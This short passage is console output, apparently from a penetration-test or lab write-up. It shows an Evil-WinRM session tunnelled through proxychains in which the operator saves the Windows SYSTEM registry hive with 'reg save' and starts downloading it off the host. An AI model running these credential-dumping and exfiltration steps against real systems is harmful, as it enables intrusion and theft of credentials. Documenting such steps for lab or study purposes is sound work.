 *Evil-WinRM* PS C:\test> reg save hklm\system system
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.14.11:5985 ... OK
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.14.11:5985 ... OK
操作成功完成。
*Evil-WinRM* PS C:\test> download system
Info: Downloading C:\test\system to system
Progress: 21% : |▓▒▒▒▒▒▒▒▒▒|